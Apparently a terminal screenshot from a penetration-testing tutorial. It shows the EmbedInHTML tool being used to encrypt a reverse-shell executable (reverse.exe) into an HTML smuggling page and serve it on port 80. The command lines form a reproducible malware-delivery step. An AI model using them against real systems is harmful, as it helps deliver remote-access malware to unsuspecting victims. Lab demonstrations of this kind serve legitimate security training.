 GitHub - Arno0x/Embed...
2 qterminal
~/Desktop/index.html - ...
Desktop
kali@kali: ~/Desktop/EmbedInHTML
Receiving objects: 100% (27/27), 120.15 KiB | 1.74 MiB/s, done.
Resolving deltas: 100% (7/7), done.
┌──(kali㉿kali)-[~/Desktop]
└─$ cd EmbedInHTML
┌──(kali㉿kali)-[~/Desktop/EmbedInHTML]
└─$ ls
embedInHTML.html embedInHTML.py LICENSE output payloads_examples readme.md templates
┌──(kali㉿kali)-[~/Desktop/EmbedInHTML]
└─$ python embedInHTML.py -k jarno -f /home/kali/Desktop/reverse.exe -o /home/kali/Desktop/output.html
[*] File [/home/kali/Desktop/reverse.exe] successfully loaded !
[+] Encrypted input file with key [jarno]
[!] Could not open or write file [output//home/kali/Desktop/output.html]
┌──(kali㉿kali)-[~/Desktop/EmbedInHTML]
└─$ python embedInHTML.py -k jarno -f /home/kali/Desktop/reverse.exe -o output.html
[*] File [/home/kali/Desktop/reverse.exe] successfully loaded !
[+] Encrypted input file with key [jarno]
[*] File [output/output.html] successfully created !
┌──(kali㉿kali)-[~/Desktop/EmbedInHTML]
└─$ python embedInHTML.py -k jarno -f /home/kali/Desktop/reverse.exe -o output.html -w
[*] File [/home/kali/Desktop/reverse.exe] successfully loaded !
[+] Encrypted input file with key [jarno]
[*] File [output/output.html] successfully created !
[+] Starting a web server on port 80 serving files from 'output' directory
JARNO BASELIER